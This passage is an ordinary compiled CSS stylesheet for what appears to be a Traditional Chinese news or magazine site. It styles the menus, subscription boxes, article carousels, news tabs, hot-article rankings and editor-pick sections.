    .menu-wrapper .menu-tab .tab-link:not(.active):hover {
      color: #00895D; }
  .menu-wrapper .menu-tab .tab-content {
    display: none;
    position: absolute;
    top: 29px;
    left: 13.6%;
    width: 53.4%;
    text-align: center;
    padding: 0 15px; }
    .menu-wrapper .menu-tab .tab-content .tab-list {
      display: inline-block;
      width: 16%;
      text-align: left;
      vertical-align: top;
      margin-right: 3%; }
      .menu-wrapper .menu-tab .tab-content .tab-list:last-of-type {
        margin-right: 0; }
      .menu-wrapper .menu-tab .tab-content .tab-list:nth-last-child(-n+2) {
        margin-right: 0; }
    .menu-wrapper .menu-tab .tab-content .all {
      text-align: center;
      font-size: 14px;
      margin-top: 55px; }
      .menu-wrapper .menu-tab .tab-content .all a {
        color: #00895D;
        text-decoration: underline; }
    .menu-wrapper .menu-tab .tab-content .title {
      display: block;
      color: #00895D;
      margin-bottom: 20px; }
    .menu-wrapper .menu-tab .tab-content li {
      margin-bottom: 20px; }
      .menu-wrapper .menu-tab .tab-content li:last-child {
        margin-bottom: 0; }
    .menu-wrapper .menu-tab .tab-content a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .menu-wrapper .menu-tab .tab-content a:hover {
        color: #00895D; }
  .menu-wrapper .menu-tab > .all {
    display: none; }
  .menu-wrapper hr {
    max-width: 95px;
    height: 1px;
    background: #00895D;
    border: none;
    margin: 15px auto 15px 6px; }
    .menu-wrapper hr.onlym {
      display: none; }
  .menu-wrapper .subs {
    text-align: center;
    padding-bottom: 14px;
    padding-left: 20px; }
    .menu-wrapper .subs img {
      max-width: 100%;
      width: 100%; }
    .menu-wrapper .subs .subs-box {
      display: flex;
      width: 100%;
      max-width: 386px;
      margin: 0 auto 10px; }
      .menu-wrapper .subs .subs-box .info {
        width: 73%;
        -webkit-border-bottom-left-radius: 5px;
        border-bottom-left-radius: 5px;
        -webkit-border-top-right-radius: 0;
        border-top-right-radius: 0;
        padding: 14px 10px 0px 15px; }
        .menu-wrapper .subs .subs-box .info .title {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: top left;
          letter-spacing: 0.7px;
          margin-bottom: 5px; }
        .menu-wrapper .subs .subs-box .info .price {
          display: flex;
          font-size: 60px;
          -webkit-align-items: flex-end;
          align-items: flex-end;
          -webkit-justify-content: space-between;
          justify-content: space-between; }
          .menu-wrapper .subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: bottom left; }
          .menu-wrapper .subs .subs-box .info .price > div {
            display: inline-block; }
            .menu-wrapper .subs .subs-box .info .price > div:first-child {
              -webkit-flex-shrink: 0;
              flex-shrink: 0; }
          .menu-wrapper .subs .subs-box .info .price .remark {
            float: right;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top right;
            padding-bottom: 0.7em; }
          @media (min-width: 921px) and (max-width: 1115px) {
            .menu-wrapper .subs .subs-box .info .price {
              -webkit-flex-flow: column;
              -ms-flex-flow: column;
              flex-flow: column; }
              .menu-wrapper .subs .subs-box .info .price > div:first-child {
                -webkit-align-self: flex-start;
                align-self: flex-start; } }
      .menu-wrapper .subs .subs-box .btn {
        width: 27%;
        font-size: 18px;
        text-align: left;
        -webkit-border-top-right-radius: 5px;
        border-top-right-radius: 5px;
        -webkit-border-bottom-left-radius: 0;
        border-bottom-left-radius: 0;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding: 0 0 0 1em; }
        .menu-wrapper .subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
      .menu-wrapper .subs .subs-box.month .info {
        background-position: top 15px right 11px;
        background-size: 45px; }
      .menu-wrapper .subs .subs-box.season .info {
        background-position: top 15px right 14px;
        background-size: 50px; }
      .menu-wrapper .subs .subs-box.year .info {
        background-position: top 15px right 19px;
        background-size: 29px; }
      .menu-wrapper .subs .subs-box:hover .btn {
        color: #fff;
        background: #000; }
  .menu-wrapper .recommend {
    max-width: 342px;
    padding-top: 20px;
    margin: 0 auto; }
    .menu-wrapper .recommend .recommend-title {
      font-size: 20px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 38px; }
    .menu-wrapper .recommend .list {
      position: relative;
      margin-bottom: 20px; }
      .menu-wrapper .recommend .list:last-child {
        margin-bottom: 0; }
      .menu-wrapper .recommend .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 4px; }
        .menu-wrapper .recommend .list .date .label {
          display: inline-block;
          height: 22px;
          line-height: 22px;
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 0 12px;
          margin-left: 5px; }
      .menu-wrapper .recommend .list .title {
        max-height: 4.5em;
        line-height: 1.5em;
        font-size: 14px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 400;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        overflow: hidden;
        margin-bottom: 8px; }
      .menu-wrapper .recommend .list .img-wrapper {
        display: inline-block;
        width: 34.7%;
        height: 103px;
        vertical-align: middle;
        overflow: hidden;
        margin-right: 1.8%; }
        .menu-wrapper .recommend .list .img-wrapper img {
          width: auto;
          max-width: initial;
          height: 100%;
          transform: translateX(-50%);
          margin-left: 50%; }
      .menu-wrapper .recommend .list .text-wrapper {
        display: inline-block;
        width: 55%;
        vertical-align: top; }
      .menu-wrapper .recommend .list .author {
        color: #3D4043;
        font-size: 14px; }
      .menu-wrapper .recommend .list .rank {
        display: inline-block;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        text-align: center;
        vertical-align: middle;
        margin-right: 6px; }
        .menu-wrapper .recommend .list .rank span {
          display: block; }
      .menu-wrapper .recommend .list .lock {
        position: absolute;
        left: 30px;
        top: 8px;
        z-index: 1;
        width: 15px;
        height: 15px;
        background: #fff;
        border-radius: 50%;
        text-align: center;
        padding-top: 4px; }
        .menu-wrapper .recommend .list .lock img {
          display: block;
          width: 6px; }
      .menu-wrapper .recommend .list a:hover .title {
        color: #00895D; }

.top-btn {
  position: fixed;
  right: 5.2%;
  bottom: 30px;
  z-index: 1000000;
  width: 70px;
  height: 70px;
  line-height: 1.35em;
  color: #00895D;
  border-radius: 50%;
  text-align: center;
  overflow: hidden;
  transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -webkit-transition: transform 0.3s; }
  .top-btn a {
    display: block;
    height: 100%;
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px;
    border-radius: 50%;
    cursor: pointer;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 14px 15px; }
  .top-btn .top-link:hover {
    color: #000;
    background: #D9D724;
    border-color: #D9D724; }
  .top-btn .back-to-top {
    display: none;
    color: #fff;
    background: #00895D; }
    .top-btn .back-to-top:hover {
      background: #000;
      border-color: #000; }
  .top-btn.hide {
    display: none; }
  .top-btn:hover {
    transform: scale(1.14); }

.subs-box:after {
  content: '';
  display: block;
  clear: both; }
.subs-box .info {
  background-color: #EEECE5;
  background-repeat: no-repeat;
  text-align: left;
  letter-spacing: initial;
  -webkit-border-top-left-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  border-top-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .info {
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px; } }
  .subs-box .info .title {
    display: inline-block;
    border-radius: 25px;
    padding: 2px 13px; }
  .subs-box .info .ori {
    font-size: 12px;
    color: #FF574A; }
    .subs-box .info .ori span {
      text-decoration: line-through; }
  .subs-box .info .price {
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .subs-box .info .price .remark {
      color: #818181; }
.subs-box .btn {
  -webkit-border-bottom-left-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-bottom-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .btn {
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px; } }
.subs-box.month .info {
  background-image: url(../images/subs-month.svg); }
  .subs-box.month .info .title {
    color: #000;
    background: #D9D724; }
.subs-box.month .btn {
  color: #000;
  background-color: #D9D724; }
.subs-box.season .info {
  background-image: url(../images/subs-season.svg); }
  .subs-box.season .info .title {
    color: #fff;
    background: #1E5F98; }
.subs-box.season .btn {
  color: #fff;
  background-color: #1E5F98; }
.subs-box.year .info {
  background-image: url(../images/subs-year.svg); }
  .subs-box.year .info .title {
    color: #fff;
    background: #00895D; }
.subs-box.year .btn {
  color: #fff;
  background-color: #00895D; }

.index-carousel {
  max-width: 1440px;
  border-left: #00895D solid 1px;
  border-bottom: #00895D solid 1px;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  margin: 0 auto; }
  .index-carousel .cell {
    display: flex;
    width: 100%; }
    .index-carousel .cell:not(.is-selected) {
      pointer-events: none; }
  .index-carousel .text-wrapper {
    float: left;
    display: flex;
    width: 31%;
    background: #EEECE5;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: column;
    border-right: #00895D solid 1px;
    padding: 50px 35px 0; }
    .index-carousel .text-wrapper > div {
      width: 100%; }
  .index-carousel .title {
    display: -webkit-box;
    max-height: 3em;
    line-height: 1.5em;
    font-size: 30px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 25px; }
    .index-carousel .title a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .index-carousel .title a:hover {
        color: #00895D; }
  .index-carousel .author {
    float: left;
    max-width: 50%;
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300; }
  .index-carousel .date {
    float: right;
    max-width: 50%;
    font-size: 12px;
    color: #707070; }
    .index-carousel .date .label {
      display: inline-block;
      height: 22px;
      line-height: 22px;
      color: #000;
      background: #F4F4F4;
      border-radius: 20px;
      padding: 0 12px;
      margin-left: 5px; }
  .index-carousel .des {
    display: -webkit-box;
    max-height: 10.6em;
    line-height: 1.77em;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    margin-top: 21%; }
    .index-carousel .des:before {
      content: '';
      display: block;
      clear: both; }
  .index-carousel .more {
    display: block;
    min-width: calc(100% + 70px);
    height: 92px;
    color: #fff;
    font-size: 20px;
    background: url(../images/border-arrow-white.svg) no-repeat;
    -o-background-size: 41px;
    background-size: 41px;
    background-position: center right 31px;
    background-color: #00895D;
    text-align: right;
    align-self: flex-end;
    letter-spacing: 0.1em;
    transition: background-color 0.3s;
    -ms-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -webkit-transition: background-color 0.3s;
    padding: 32px 84px 0 0;
    margin-left: -35px; }
    .index-carousel .more:hover {
      background-color: #000; }
  .index-carousel .img-wrapper {
    position: relative;
    float: left;
    width: 69%;
    height: 0;
    border-right: #00895D solid 1px;
    padding-top: 39.2%; }
    .index-carousel .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .index-carousel:after {
    content: '';
    display: block;
    clear: both; }

.index .section {
  max-width: 1440px; }
.section.news-section {
  padding-top: 65px; }
.section.weekly-section {
  margin-bottom: 100px; }
.section .btn-wrapper {
  text-align: center; }

.sec-title {
  color: #00895D;
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.8px; }
  .sec-title span {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    margin-left: 15px; }

.news-tabs {
  max-width: 1075px;
  padding: 0 15px 100px;
  margin: 0 auto; }
  .news-tabs > ul {
    display: flex;
    width: 100%;
    justify-content: space-between;
    text-align: center;
    border-top: #00895D solid 1px;
    padding: 0 25px;
    margin-top: 16px;
    margin-bottom: 38px; }
    @media (max-width: 767px) {
      .news-tabs > ul {
        padding-right: 0;
        padding-left: 0; } }
    .news-tabs > ul li {
      position: relative;
      top: 0;
      display: inline-block;
      white-space: nowrap;
      list-style: none;
      border: 0;
      padding: 0; }
      .news-tabs > ul li a {
        float: left;
        text-decoration: none;
        outline: none;
        padding: .5em 1em; }
        .news-tabs > ul li a.active {
          color: #00895D; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .news-tabs > ul li:nth-child(n+5) {
          display: none; } }
      @media (max-width: 767px) {
        .news-tabs > ul li {
          margin-right: 10px; }
          .news-tabs > ul li:nth-child(n+4) {
            display: none; }
          .news-tabs > ul li a {
            padding-left: 0;
            padding-right: 0; } }
  .news-tabs .tab-content {
    display: none; }
  .news-tabs .article-list {
    display: flex;
    flex-wrap: wrap; }
    .news-tabs .article-list .list-inner {
      display: flex;
      flex-wrap: wrap;
      flex-direction: column;
      justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 30.4%;
      margin-right: 4.4%;
      margin-bottom: 130px; }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: 0; }
      .news-tabs .article-list .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 18px; }
        .news-tabs .article-list .list .date .label {
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 2px 12px;
          margin-left: 4px; }
      .news-tabs .article-list .list .title {
        max-height: 4.8em;
        line-height: 1.6em;
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        letter-spacing: 0.2px;
        overflow: hidden;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 10px; }
      .news-tabs .article-list .list .author {
        font-size: 16px;
        color: #3D4043;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 15px; }
      .news-tabs .article-list .list .des {
        display: -webkit-box;
        max-height: 6.8em;
        line-height: 1.7em;
        color: #3D4043;
        font-weight: 300;
        overflow: hidden;
        -webkit-line-clamp: 4;
        -webkit-box-orient: vertical;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
      .news-tabs .article-list .list .img-wrapper {
        position: relative;
        width: 100%;
        height: 0;
        align-self: flex-end;
        overflow: hidden;
        padding-top: 57%;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-bottom: 24px; }
        .news-tabs .article-list .list .img-wrapper img {
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          min-height: 100%;
          object-fit: cover; }
      .news-tabs .article-list .list .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 6px; }
      .news-tabs .article-list .list a:hover .title, .news-tabs .article-list .list a:hover .author, .news-tabs .article-list .list a:hover .des {
        color: #00895D; }
      .news-tabs .article-list .list a:hover .img-wrapper {
        opacity: 0.7; }
  .news-tabs .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    text-align: center;
    border-radius: 20px;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 0 28px; }
    .news-tabs .more:hover {
      background: #000; }

.story-of-week {
  width: 100vw;
  transform: translateX(-50%);
  margin-left: 50%; }
  .story-of-week .top {
    background: #C6D27C;
    border-top: #00895D solid 1px;
    border-bottom: #00895D solid 1px;
    padding: 32px 0 32px 0; }
    .story-of-week .top .inner {
      max-width: 1100px;
      width: 80%;
      transform: translateX(-25px);
      margin: 0 auto; }
    .story-of-week .top .sec-title {
      display: inline-block;
      font-size: 26px;
      color: #000; }
    .story-of-week .top .date {
      float: right;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      padding-top: 6px; }
      .story-of-week .top .date .from:after {
        content: '';
        display: inline-block;
        width: 100px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin: 0 2px 0 6px; }
  .story-of-week .bottom {
    background: rgba(198, 210, 124, 0.7);
    border-bottom: #00895D solid 1px;
    padding-bottom: 42px; }
    .story-of-week .bottom .date {
      display: none; }
    .story-of-week .bottom .link {
      display: inline-block;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      text-align: center;
      border-radius: 20px;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 28px; }
      .story-of-week .bottom .link:hover {
        background: #000; }
  .story-of-week .weekly-carousel-wrapper {
    position: relative;
    max-width: 1335px;
    margin: 0 auto; }
    .story-of-week .weekly-carousel-wrapper .weekly-prev {
      position: absolute;
      left: 15px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/prev-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-prev.disabled {
        opacity: 0.7; }
    .story-of-week .weekly-carousel-wrapper .weekly-next {
      position: absolute;
      right: 65px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/next-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-next.disabled {
        opacity: 0.7; }
  .story-of-week .weekly-carousel {
    max-width: 1155px;
    width: 100%;
    padding-top: 54px;
    margin: 0 auto 60px; }
    @media (max-width: 1400px) and (min-width: 921px) {
      .story-of-week .weekly-carousel {
        width: 80%; }
        .member-article .story-of-week .weekly-carousel {
          width: 92%; } }
    .story-of-week .weekly-carousel .cell {
      margin-right: 50px; }
    .story-of-week .weekly-carousel .week {
      font-size: 14px;
      font-weight: 300; }
    .story-of-week .weekly-carousel .weekly-title {
      position: relative;
      z-index: 2;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 27px; }
      .story-of-week .weekly-carousel .weekly-title span {
        background: #d7dfa3;
        padding-right: 12px; }
      .story-of-week .weekly-carousel .weekly-title:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
    .story-of-week .weekly-carousel .img-wrapper {
      position: relative;
      height: 0;
      border: #00895D solid 1px;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 56.8%;
      margin-bottom: 17px; }
      .story-of-week .weekly-carousel .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .story-of-week .weekly-carousel .title {
      line-height: 1.6em;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .story-of-week .weekly-carousel a:hover .title {
      color: #00895D; }
    .story-of-week .weekly-carousel a:hover .img-wrapper {
      opacity: 0.7; }

@media (min-width: 1641px) {
  .index-topic {
    width: 1640px;
    margin-left: -100px; } }
.index-topic .top {
  display: flex;
  background: #EEECE5;
  border-top: #00895D solid 1px;
  border-bottom: #00895D solid 1px; }
  @media (min-width: 1441px) {
    .index-topic .top {
      border-left: #00895D solid 1px; } }
  .index-topic .top .sec-title {
    width: 6.5em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    text-align: center;
    -webkit-align-self: center;
    align-self: center;
    padding: 10px 1.1%; }
    .index-topic .top .sec-title span {
      display: block;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-top: 1px; }
  .index-topic .top .second {
    width: 19.5%;
    max-height: calc(3em + 16px);
    font-size: 18px;
    font-weight: 400;
    border-right: #00895D solid 1px;
    border-left: #00895D solid 1px;
    letter-spacing: 2px;
    overflow: hidden;
    padding: 8px 1.6%; }
    .index-topic .top .second > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .des {
    width: calc(66.7% - 6.5em);
    max-height: 3.5em;
    line-height: 1.5em;
    color: #3D4043;
    font-size: 16px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    overflow: hidden;
    padding: 12px 1.1% 0; }
    .index-topic .top .des > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .link {
    width: 13.8%;
    font-size: 18px;
    border-left: #00895D solid 1px;
    border-right: #00895D solid 1px;
    letter-spacing: 2px;
    flex-grow: 1; }
    .index-topic .top .link a {
      display: block;
      width: 100%;
      height: 100%;
      min-height: 70px;
      color: #fff;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 41px;
      background-size: 41px;
      background-position: center right 12.3%;
      background-color: #00895D;
      transition: background-color 0.3s;
      -ms-transition: background-color 0.3s;
      -moz-transition: background-color 0.3s;
      -webkit-transition: background-color 0.3s;
      padding: 19px 0 0 16%; }
      .index-topic .top .link a:hover {
        background-color: #000;
        outline: #000 solid 1px; }
  @media (max-width: 1240px) and (min-width: 920px) {
    .index-topic .top .des {
      width: 46.1%; }
    .index-topic .top .link a {
      -webkit-background-size: 20%;
      -o-background-size: 20%;
      background-size: 20%; } }
.index-topic .cover {
  position: relative;
  height: 0;
  padding-top: 38.2%; }
  @media (min-width: 1441px) {
    .index-topic .cover {
      border-left: #00895D solid 1px;
      border-right: #00895D solid 1px; } }
  @media (max-width: 767px) {
    .index-topic .cover {
      height: auto;
      padding-top: 0; } }
.index-topic img {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover; }
  @media (max-width: 767px) {
    .index-topic img {
      position: static;
      height: auto; } }

.topic-carousel {
  width: 100%;
  background: #EEECE5;
  border: #00895D solid 1px;
  padding: 0 55px; }
  .topic-carousel .cell {
    min-height: 100%;
    border-right: #00895D solid 1px; }
    .topic-carousel .cell .topic-top {
      color: #00895D;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #C6D27C;
      white-space: nowrap;
      padding: 5px 10px; }
      .topic-carousel .cell .topic-top span {
        display: inline-block;
        width: 24px;
        height: 24px;
        line-height: 20px;
        font-size: 14px;
        border: #00895D solid 1px;
        border-radius: 50%;
        text-align: center;
        vertical-align: text-bottom;
        margin-right: 3px; }
    .topic-carousel .cell .list {
      width: 520px;
      min-width: 520px;
      border-right: #00895D solid 1px;
      padding: 14px; }
      .topic-carousel .cell .list:last-child {
        border-right: 0; }
      .topic-carousel .cell .list .title {
        height: 3em;
        line-height: 1.5em;
        color: #00895D;
        font-size: 20px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        overflow: hidden;
        letter-spacing: 0.7px;
        margin-bottom: 12px; }
      .topic-carousel .cell .list .date {
        color: #707070;
        font-size: 12px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    .topic-carousel .cell:after {
      content: '';
      display: block;
      clear: both; }

.hot-articles {
  max-width: 1060px;
  width: 100%;
  padding: 60px 15px 75px;
  margin: 0 auto; }
  .hot-articles .sec-title {
    margin-bottom: 33px; }
  .hot-articles .area1 {
    display: inline-block;
    width: 54%;
    vertical-align: top;
    margin-right: 3.6%; }
    .hot-articles .area1 .img-wrapper {
      position: relative;
      height: 0;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-bottom: 10px; }
      .hot-articles .area1 .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .hot-articles .area1 .rank {
      position: absolute;
      z-index: 1; }
    .hot-articles .area1 .lock {
      top: 7px;
      left: 7px; }
  .hot-articles .area2 {
    display: inline-block;
    width: 41%;
    vertical-align: top; }
    .hot-articles .area2 .list {
      margin-bottom: 18px; }
      .hot-articles .area2 .list .date {
        display: none; }
      .hot-articles .area2 .list .rank {
        display: inline-block;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        margin-right: 6px; }
      .hot-articles .area2 .list .img-wrapper {
        display: inline-block;
        width: 40.9%;
        height: 98px;
        vertical-align: middle;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-right: 1.2%; }
        .hot-articles .area2 .list .img-wrapper img {
          width: 100%;
          max-width: initial;
          height: 100%;
          object-fit: cover; }
      .hot-articles .area2 .list .text-wrapper {
        display: inline-block;
        width: 45%;
        vertical-align: top; }
      .hot-articles .area2 .list .title {
        height: 4.8em;
        overflow: hidden;
        margin-bottom: 2px; }
    .hot-articles .area2 .lock {
      top: 7px;
      left: 46px; }
  .hot-articles .lock {
    position: absolute;
    z-index: 1;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center; }
  .hot-articles .list {
    position: relative; }
    .hot-articles .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .hot-articles .list .date .label {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 0 12px;
        margin-left: 5px; }
    .hot-articles .list .title {
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 8px; }
    .hot-articles .list .author {
      color: #3D4043;
      font-size: 14px; }
    .hot-articles .list .rank {
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #D9D724;
      text-align: center;
      border-radius: 50%; }
      .hot-articles .list .rank span {
        display: block; }
    .hot-articles .list.first {
      margin-bottom: 40px; }
      .hot-articles .list.first .title {
        line-height: 1.45em;
        font-size: 24px;
        margin-bottom: 5px; }
      .hot-articles .list.first .author {
        font-size: 16px; }
      .hot-articles .list.first .rank {
        top: 20px;
        right: 20px;
        line-height: 1.2em;
        width: 65px;
        height: 65px;
        font-size: 16px;
        padding-top: 11px; }
        .hot-articles .list.first .rank span:nth-child(2) {
          font-size: 24px; }
      .hot-articles .list.first .img-wrapper {
        padding-top: 57%; }
    .hot-articles .list.half {
      display: inline-block;
      width: 48.8%;
      vertical-align: top; }
      .hot-articles .list.half .rank {
        top: 6px;
        right: 6px;
        line-height: 1.4em;
        width: 52px;
        height: 52px;
        font-size: 12px;
        transform: scale(0.83);
        padding-top: 8px; }
        .hot-articles .list.half .rank span:last-child {
          font-size: 19px; }
      .hot-articles .list.half:last-child {
        margin-left: calc(2.4% - 5px); }
      .hot-articles .list.half .img-wrapper {
        padding-top: 56.7%; }
  .hot-articles a:hover .title {
    color: #00895D; }
  .hot-articles a:hover .img-wrapper {
    opacity: 0.7; }

.editor-pick {
  background: #00895D;
  padding: 32px 0 68px; }
  .editor-pick .sec-title {
    color: #fff;
    text-align: left;
    padding-left: 65px;
    margin-bottom: 60px; }

.editor-carousel {
  max-width: 1365px;
  padding: 0 172px;
  margin: 0 auto; }
  @media (max-width: 1200px) and (min-width: 921px) {
    .editor-carousel {
      padding: 0 100px; } }
  @media (max-width: 920px) and (min-width: 768px) {
    .editor-carousel {
      padding: 0 80px; } }
  .editor-carousel .cell {
    width: 31.3%;
    background: #EEECE5;
    border-radius: 5px;
    margin-right: 2.1%; }
    .editor-carousel .cell .top {
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      border-bottom: #000 solid 1px;
      padding: 16px 9.3%; }
